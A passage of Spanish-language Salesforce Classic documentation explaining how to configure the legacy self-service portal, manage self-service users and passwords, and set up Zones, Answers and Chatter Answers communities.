

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y



#### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0) [Personalización de sus páginas de autoservicio](#page-2468-0) [Personalización de la hoja de estilo de autoservicio](#page-2469-0)

# <span id="page-2482-0"></span>Generación de HTML de inicio de sesión

 $\boldsymbol{\beta}$ Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Tras habilitar y personalizar el portal de autoservicio, genere la dirección URL o el código HTML donde los usuarios vayan a iniciar sesión en el portal de Salesforce.

**1.** Desde Configuración, ingrese *Portal de autoservicio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.

**2.** Haga clic en **Generar HTML de inicio de sesión**.

- **3.** Inserte la dirección URL o el código HTML facilitado en la página Web de su portal.
- **4.** Haga clic en **Finalizar** para volver a la página de configuración de autoservicio.
- Nota: No puede iniciar sesión en Salesforce y en el portal de Autoservicio a la vez, con el mismo navegador. Por ejemplo, si inicia sesión en Salesforce y luego el portal de Autoservicio utilizando el mismo navegador, su sesión de Salesforce no será válida. Por el contrario, si inicia sesión en el portal de Autoservicio y luego en Salesforce utilizando el mismo navegador, su sesión del portal de Autoservicio no será válida.

### CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para generar el código HTML del portal de autoservicio:

**•** "Gestionar portal de autoservicio"

# Utilización de la ficha Portales

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

La ficha Portales es donde se configura un canal de soporte online para sus clientes de autoservicio, lo que les permite solucionar sus dudas sin necesidad de hacer contacto con un representante del servicio de atención al cliente.

Al hacer clic en la ficha Portales, se muestra la página de inicio de los portales. Desde ahí, puede:

- **•** Ver la página de inicio del portal de autoservicio del cliente.
- **•** Haga clic en las páginas del portal de autoservicio para ver cómo interactuarán con ellas los clientes.
- **•** En **Reportes**, haga clic en el nombre de un reporte para abrirlo.
- **•** Seleccione uno de los vínculos de **Herramientas** para acceder a las utilidades que permiten gestionar el portal de autoservicio y los usuarios de autoservicio.

Nota: La ficha Portales no incluye el portal de clientes.

# <span id="page-2483-0"></span>Gestión de usuarios de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Gestione su información de usuario de autoservicio desde un solo lugar y realice cambios a más de un usuario a la vez. Antes de que los clientes puedan sacar partido de las ventajas del portal de autoservicio, deberá habilitar el acceso al autoservicio para cada contacto. Puede habilitar el acceso para un contacto cada vez desde la ficha Contactos o para múltiples contactos a través de las páginas de configuración de autoservicio.

- **•** Para activar usuarios de Autoservicio de forma individual en la ficha Contactos, seleccione un contacto y haga clic en **Activar Autoservicio** en la página de detalles de contacto.
- **•** Para activar múltiples usuarios de autoservicio a la vez, consulte [Activación de varios usuarios](#page-2484-0) [de autoservicio](#page-2484-0) en la página 2479.
- **•** Para modificar la información de usuario de autoservicio, consulte [Modificación de la información](#page-2485-0) [de usuario de autoservicio](#page-2485-0) en la página 2480.
- **•** Para restablecer las contraseñas de usuario de autoservicio, consulte [Restablecimiento de las](#page-2486-0) [contraseñas de usuario de autoservicio](#page-2486-0) en la página 2481.

CONSULTE TAMBIÉN

[Configuración de autoservicio](#page-2461-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para configurar el portal de autoservicio:

**•** "Gestionar portal de autoservicio"

Para modificar las páginas de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

"Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para gestionar los usuarios de autoservicio:

**•** "Modificar usuarios de autoservicio"

Para gestionar de forma masiva los usuarios de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

"Modificar usuarios de autoservicio"
## Activación de varios usuarios de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Puede llevar a cabo acciones masivas para la gestión de usuarios de autoservicio como la activación del acceso de autoservicio para muchos contactos a la vez. Cada contacto debe tener una dirección de email y debe asociarse a una cuenta para ser un usuario de autoservicio.

Para activar usuarios nuevos para el portal de autoservicio:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en **Habilitar nuevo(s) usuario(s)**.
- **3.** Ingrese los criterios de búsqueda para compilar una lista de los contactos que desea activar y haga clic en **Buscar**.
- **4.** Seleccione los contactos que desea activar y haga clic en **Siguiente**.
- **5.** Modifique la información de usuario de autoservicio según sea necesario.
- **6.** Seleccione la casilla de verificación Superusuario para activar el contacto como superusuario de autoservicio que puede ver la información de los casos, agregar comentarios y cargar archivos adjuntos de todos los casos que cualquier persona de su compañía haya enviado.
- **7.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Gestión de usuarios de autoservicio](#page-2483-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para gestionar los usuarios de autoservicio:

**•** "Modificar usuarios de autoservicio"

Para gestionar de forma masiva los usuarios de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

## Modificación de información de usuarios de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Modifique la información del usuario de autoservicio para mantener la información del usuario actualizada.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione los usuarios que desea modificar.
- **3.** Haga clic en **Modificar usuario(s)**.
- **4.** Realice los cambios necesarios en estos registros.
- **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Gestión de usuarios de autoservicio](#page-2483-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para gestionar los usuarios de autoservicio:

**•** "Modificar usuarios de autoservicio"

Para gestionar de forma masiva los usuarios de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

### Restablecimiento de las contraseñas de usuario de autoservicio

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

Si un usuario de autoservicio pierde su contraseña, podrá enviarle un mensaje de email con una nueva contraseña. Para restablecer una o más contraseñas de usuarios del autoservicio:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione a los usuarios cuyas contraseñas desee restablecer.
- **3.** Haga clic en **Restablecer contraseñas**.
- **4.** Haga clic en **Aceptar**.

CONSULTE TAMBIÉN

[Gestión de usuarios de autoservicio](#page-2483-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para gestionar los usuarios de autoservicio:

**•** "Modificar usuarios de autoservicio"

Para gestionar de forma masiva los usuarios de autoservicio:

**•** "Gestionar portal de autoservicio"

Y

# Zonas para comunidades y portales de clientes de Salesforce

# <span id="page-2487-0"></span>Uso de Zonas para organizar comunidades

Nota: Desde la versión Summer '13, se ha cambiado el nombre de las "comunidades" de Respuestas de Chatter e Ideas por "zonas."

Las zonas ayudan a organizar ideas y preguntas en grupos lógicos, al tener cada zona su propio enfoque y sus propias ideas y preguntas. Las zonas están compartidas por las aplicaciones de Ideas, Respuestas y Respuestas de Chatter, permitiéndole ver y crear zonas desde esas ubicaciones. Las organizaciones con Professional Edition sólo pueden tener una zona interna. El resto de ediciones pueden tener hasta 50 zonas compartidas entre ideas, respuestas y Respuestas de Chatter.

Nota: Si necesita más de 50 zonas, haga contacto con Salesforce.

Puede mostrar una zona a los siguientes tipos de usuarios:

- **•** usuarios de Comunidades de Salesforce.
- **•** Usuarios públicos (requiere configurar un sitio Web de Force.com).
- **•** Usuarios internos de Salesforce. Los usuarios de Salesforce pueden acceder a todas las zonas independientemente de si la comunidad es sólo interna o si se visualiza en un portal.
- **•** Usuarios del portal de clientes o portal de socios.
- **•** usuarios de Consola de Salesforce.
- Nota: No puede utilizar reglas de colaboración de Salesforce para restringir el acceso a zonas. Cuando cree una zona, puede restringir el acceso seleccionando el portal en el que la zona debe aparecer. Sólo los usuarios asignados a ese portal (y los usuarios internos de Salesforce) podrán acceder a ella a no ser que la exponga públicamente mediante Force.com Sites.

Los usuarios verán zonas, resultados de búsqueda y contenido asociados con el contexto definido por su perfil de usuario:

- **•** Los usuarios de la comunidad ven las zonas asociadas con la comunidad en la que están inscritos.
- **•** Los usuarios internos con permiso para ver Ideas pueden ver todas las zonas internas en la organización. Si los usuarios internos se inscriben en una comunidad, solo ven aquellas zonas asociadas con esa comunidad.
- **•** Los usuarios internos con permiso para ver Respuestas de Chatter pueden ver todas las zonas internas de la organización en la ficha P&R. Si los usuarios internos se inscriben en una comunidad, solo ven aquellas zonas asociadas con esa comunidad.
- **•** Los usuarios del portal pueden ver las zonas asociadas con su portal.
- **•** Los usuarios de portal con acceso a un portal así como a una comunidad pueden ver las zonas asociadas con el portal o la comunidad en los que están inscritos en estos momentos.
- **•** Los usuarios que acceden al portal o la comunidad a través de una API pueden acceder a todas las zonas a las que tienen acceso en todos los contextos.
- **•** Las búsquedas globales en la aplicación interna realizadas por usuarios internos devuelven resultados de todas las ideas disponibles en la organización. Las búsquedas realizadas por todos los otros usuarios en Comunidades de Salesforce devuelven resultados de las ideas disponibles en la comunidad.

#### CONSULTE TAMBIÉN

[Creación y modificación de Zonas.](#page-2488-0)

## EDICIONES

Disponible en: Salesforce Classic

Zonas de Ideas disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Zonas de respuestas disponibles en : **Professional**, **Enterprise**,

**Performance**, **Unlimited** y **Developer**

Zonas de Respuestas de Chatter disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para crear o modificar una zona:

# <span id="page-2488-0"></span>Creación y modificación de Zonas.

Las zonas están compartidas por las aplicaciones de Ideas, Respuestas y Respuestas de Chatter, permitiéndole ver y crear zonas desde esas ubicaciones. Las respuestas sólo pueden visualizar una zona a la vez. Las ediciones admitidas permiten 50 zonas por organización.

Para crear una nueva zona o modificar los detalles de una zona que ya existe:

- **1.** Desde Configuración, ingrese *Zonas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zonas** bajo **Respuestas**, **Zonas de Idea** o **Zonas de Respuestas de Chatter**.
- **2.** Haga clic junto a **Modificar** junto a la zona que desee modificar o en **Nuevo** para crear una nueva zona.
- **3.** Ingrese un nombre único para su zona que identifica claramente la finalidad de la zona.
- **4.** De forma opcional, escriba una descripción en texto normal. No se admite el HTML ni otros lenguajes de marcado.
- **5.** Seleccione la casilla de verificación Activo para mostrar la zona en su comunidad.

No puede eliminar zonas, por lo que si necesita ocultar una zona, asegúrese de que Activo no está seleccionado. Todas las zonas activas son disponibles automáticamente en la ficha Ideas, pero solo puede asignar una zona activa a Respuestas.

- **6.** Seleccione el Formato del nombre de usuario para especificar cómo aparece el nombre de usuario en la zona en preguntas y respuestas publicadas. Respuestas de Chatter utiliza el Formato del nombre de usuario únicamente para preguntas y respuestas. Ideas utiliza el Apodo para nombres de usuario en una comunidad en lugar del Formato del nombre de usuario en una zona.
	- Nota: Para Respuestas de Chatter, se utilizan los nombres de los usuarios en Grupo de agentes de asistencia al cliente, aunque se haya seleccionado Apodo como Formato del nombre de usuario para la zona.
- **7.** Especifique donde desea que aparezca esta zona.
	- **•** Comunidad le permite seleccionar una comunidad en la que mostrar la zona. Únicamente para Respuestas de Chatter, puede también seleccionar **Visible sin autenticación** para permitir a los usuarios invitados ver la actividad en la zona dentro de la comunidad sin iniciar sesión.
	- **•** Solo interno muestra la zona únicamente a usuarios internos. Los miembros de Portal y Comunidades de Salesforce no pueden ver zonas internas.
	- **•** Portal le permite seleccionar desde una lista de portales existentes.

Para hacer una zona disponible públicamente, debe seleccionar el Portal de clientes que piensa exponer públicamente utilizando sitios de Force.com. Respuestas de Chatter es admitida en sitios de Force.com. No se admiten Respuestas en sitios de Force.com.

- Nota: Si vuelve a asignar una zona a otra comunidad, se desplazan los elementos asociados con esa zona a la nueva comunidadl. Los usuarios que han iniciado sesión en la comunidad original no pueden ver los elementos que se han desplazado a la nueva comunidad, incluyendo desde la sección Elementos recientes de la columna de la barra lateral. Si se vuelve a desplazar la zona a la comunidad original, se restaura la capacidad de ver esos elementos.
- **8.** Para configurar zonas para Respuestas de Chatter, siga estos pasos:
	- **a.** Seleccione Activar para Respuestas de Chatter para asociar la zona con Respuestas de Chatter.

# EDICIONES

Disponible en: Salesforce Classic

Zonas de Ideas disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Zonas de respuestas disponibles en :

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Zonas de Respuestas de Chatter disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para crear o modificar una zona:

- **b.** Seleccione Activar preguntas privadas para permitir a los clientes publicar sus preguntas de forma privada en el servicio de atención al cliente (crear casos) Si no selecciona esta configuración, los agentes del servicio de atención al cliente puede seguir manteniendo comunicaciones privadas con los clientes.
- **c.** En la Página de Visualforce que aloja las noticias en tiempo real de su zona, haga clic en **o** y seleccione la página de Visualforce donde aparecerán preguntas, respuestas y artículos de conocimiento.

La página que seleccione debe incluir el componente chatteranswers: allfeeds o una combinación de los siguientes componentes: chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter por lo que la zona está vinculada a su sitio de Force.com correctamente. Si no selecciona una página de Visualforce, se creará una automáticamente al guardar su zona. La página creada incluye el Id. de su zona por lo que los temas, las preguntas y respuestas están asociadas a su zona específica y pueden aparecer en ella. La página se denomina después de su zona con un sufijo de "\_principal," por ejemplo, Nombredelazona\_principal. La página también incluye un atributo de idioma que coincide con el idioma predeterminado de su organización.

Puede utilizar el atributo booleano NoSignIn en los componentes chatteranswers: allfeeds, chatteranswers:aboutme, chatteranswers:feeds o chatteranswers:searchask para eliminar todos los vínculos de inicio de sesión de su zona. Utilice esta opción cuando disponga de una ruta de inicio de sesión externa y desee asegurarse de que sus usuarios la siguen en lugar del inicio de sesión estándar de Respuestas de Chatter. Cuando el atributo NoSignIn booleano es true, los usuarios pueden seguir buscando y visualizando contenido accesible públicamente para la zona. Si ya cuentan con una sesión válida, pueden seguir publicando contenido de preguntas, respuestas, votos y marcas.

- **d.** En Sitio que aloja su zona, haga clic en **q** y seleccione el sitio de Force.com en el que desea alojar su zona.
	- **•** Si ha asociado la zona con un portal, puede ingresar un dominio de sitio de Force.com.
	- **•** Si ha asociado la zona con una Comunidad de Salesforce que no requiere autenticación para que los usuarios vean la actividad de la zona, completamos el dominio de sitio de Force.com por usted.
- **e.** Opcionalmente, en URL de notificación por email, personalice la URL de portal incluida en las notificaciones por email enviadas desde la zona.

La URL de notificación por email se genera automáticamente para adaptarse a la configuración de visibilidad de la zona, pero se puede modificar para ajustarse a necesidades o casos de usuario específicos. Si tiene una página de inicio de sesión personalizada, ingrese su URL. Por ejemplo, si ha creado una página de inicio de sesión desde la cual los usuarios pueden acceder a varias zonas, puede personalizar la URL de notificación por email para redirigir los usuarios a esa página desde las notificaciones por email.

Nota: Si cuenta con una URL existente para notificaciones de email de una zona interna y posteriormente configura un dominio personalizado utilizando Mi dominio, debe actualizar manualmente la URL de notificación por email. Para actualizar la URL, borre la URL existente dejando el campo en blanco. Guarde la página y el sistema rellena el campo con la nuevo URL Mi dominio.

- **f.** En Grupo de agentes de atención al cliente, seleccione el grupo público de usuarios que actuarán como agentes de atención al cliente para la zona. Estos usuarios tendrán un icono de auriculares junto con su nombre de usuario en la zona.
- **g.** Opcionalmente, en Encabezado o Pie de página, haga clic en **o** y seleccione un archivo de texto o HTML que incluya la marca de su organización en los encabezados o pies de página de las notificaciones por email enviadas desde su zona.

Solo puede seleccionar un archivo que se ha cargado en una carpeta con acceso público en la ficha Documentos y marcado como Imagen disponible de modo externo. Los archivos que incluya en los campos pueden tener un tamaño combinado de hasta 10 KB.

**h.** Seleccione las categorías de datos que desea exponer en la zona desde la lista de categorías de datos predeterminadas.

- **9.** Para configurar Ideas para la zona, utilice el campo Grupo de expertos para seleccionar el grupo público de expertos que monitorearán la zona para Ideas.
- **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Seleccionar valores de lista de selección y valores predeterminados para una zona](#page-2501-0) [Activación de Ideas en el portal de clientes](#page-2419-0) [Designación de expertos de la comunidad](#page-2498-0)

# <span id="page-2490-0"></span>Comunidades de respuestas

# Configuración de respuestas

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Para configurar respuestas:

- **1.** [Active las respuestas y establezca la zona predeterminada](#page-2491-0).
- **2.** [Cree un grupo de categorías](#page-2770-0) para respuestas y [añada categorías de datos](#page-2784-0) al grupo de categorías.
	- Nota: Aunque puede crear hasta cinco niveles de jerarquía de categorías en un grupo, en su comunidad de respuestas sólo se admite el primer nivel de categorías. Las categorías secundarias bajo el primer nivel no se muestran en la comunidad. Los miembros de la comunidad no pueden asignar a las preguntas estas categorías secundarias.
- **3.** [Asigne las categorías de datos a su comunidad de respuestas](#page-2492-0).
- **4.** [Revise la configuración de visibilidad de grupos de categorías](#page-2788-0) para decidir cómo desea restringir el acceso a categorías y preguntas categorizadas en la comunidad de respuestas.
- **5.** Uso de funciones, conjuntos de permisos o perfiles:
	- **a.** [Personalizar la visibilidad de grupos de categorías de datos](#page-2786-0).
	- **b.** (Opcional) [Designe la visibilidad de grupos de categorías predefinida](#page-2791-0) para usuarios sin visibilidad mediante funciones, conjuntos de permisos o perfiles.
- **6.** (Opcional) Para permitir a los miembros de comunidad trabajar con casos para [distribuir una pregunta sin respuesta o problemática](#page-2228-0) [a un nuevo caso:](#page-2228-0)
	- **a.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página. A continuación, configure los formatos de página de casos para incluir el campo Pregunta.
	- **b.** Desde los parámetros de gestión de objetos para casos, vaya a Campos. A continuación, compruebe que la seguridad a nivel de campo para el campo Pregunta hace que el campo sea visible en los perfiles necesarios.

Sólo los miembros de la comunidad que tengan permiso para crear casos verán una opción **Distribuir a caso** en las preguntas.

## EDICIONES

Disponible en: Salesforce **Classic** 

Las categorías de datos y las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

# PERMISOS DE USUARIO

Para personalizar configuraciones de respuestas:

**<sup>•</sup>** "Personalizar aplicación"

- **7.** (Opcional) Si su organización utiliza Salesforce Knowledge, los usuarios pueden convertir respuesta especialmente útiles en la base de conocimientos. En Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge** y compruebe que Permitir a los usuarios crear un artículo a partir de una respuesta está activada.
- **8.** (Opcional) Cree reglas de validación de preguntas y respuestas para evitar la publicación de lenguaje ofensivo en la comunidad de respuestas.

Para crear reglas de validación, desde los parámetros de gestión de objetos para la pregunta de Respuestas de Chatter y la respuesta de Respuestas de Chatter, vaya a Reglas de validación.

- **9.** (Opcional) Cree reglas de flujo de trabajo para preguntas. Por ejemplo, es posible que desee crear una regla de flujo de trabajo que envíe al administrador de la comunidad un email cuando una pregunta tenga diez o más respuestas, pero no la mejor respuesta. Las preguntas no admiten procesos de aprobación o tareas de flujo de trabajo.
- **10.** (Opcional) Cree reportes para su comunidad de respuestas.
- **11.** (Opcional) [Active las respuestas en su portal de clientes](#page-2422-0) o active las respuestas en su portal de socios.

Sugerencia: Cualquier campo personalizado que cree para preguntas o respuestas no puede aparecer en la interfaz de usuario de Salesforce. Sin embargo, puede añadir campos personalizados a preguntas o respuestas para fines de integración de API. Por ejemplo, añada un campo de texto personalizado a preguntas y utilice la API para rellenar ese campo de texto con el nombre del país desde el cual se ha publicado cada pregunta.

### CONSULTE TAMBIÉN

<span id="page-2491-0"></span>[Creación y modificación de Zonas.](#page-2488-0) [Configuración de respuestas](#page-2490-0)

### Activación de respuestas y asignación de la zona predeterminada

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Respuestas es una función de la aplicación Community que permite a los usuarios formular preguntas y a los miembros de la comunidad publicar respuestas. A continuación, los miembros de la comunidad pueden votar la utilidad de cada respuesta, y la persona que realizó la pregunta puede marcar una respuesta como la mejor.

Para activar la función de respuestas:

- **1.** Desde Configuración, ingrese *Configuración de respuestas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de respuestas**.
- **2.** Haga clic en **Modificar**.
- **3.** Utilice la casilla de verificación Activar respuestas para activar las respuestas.

## EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

## PERMISOS DE USUARIO

Para personalizar configuraciones de respuestas:

**•** "Personalizar aplicación"

Al activar las respuestas se añadirá la ficha Respuestas a la aplicación Community y se creará una zona denominada Zona interna.

**4.** Seleccione la zona predeterminada para la ficha Respuestas. No puede visualizar más de una zona de respuestas a la vez. Puede utilizar Zona interna como valor predeterminado o [crear una zona](#page-2488-0) y utilizarla como predeterminada.

#### **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Creación y modificación de Zonas.](#page-2488-0)

#### <span id="page-2492-0"></span>Asignación de categorías de datos a respuestas

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

En una zona de respuestas, un grupo de categorías ofrece una o más categorías que ayudan a organizar las preguntas para facilitar la búsqueda. Si el grupo de categorías contiene una jerarquía, sólo las categorías de primer nivel se muestran en la ficha Respuestas. Por ejemplo, si es un fabricante de equipos, podrá crear un grupo de categorías Productos para su zona de productos que tenga cuatro categorías: Portátiles de desempeño, Equipos portátiles, Sobremesas para jugar y Sobremesas para compañías. Los miembros de la zona pueden seleccionar una de las categorías para asignar una pregunta.

El siguiente ejemplo muestra cómo las categorías dentro de un grupo de categorías aparecen en la ficha Respuestas.

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para personalizar configuraciones de respuestas:

**•** "Personalizar aplicación"

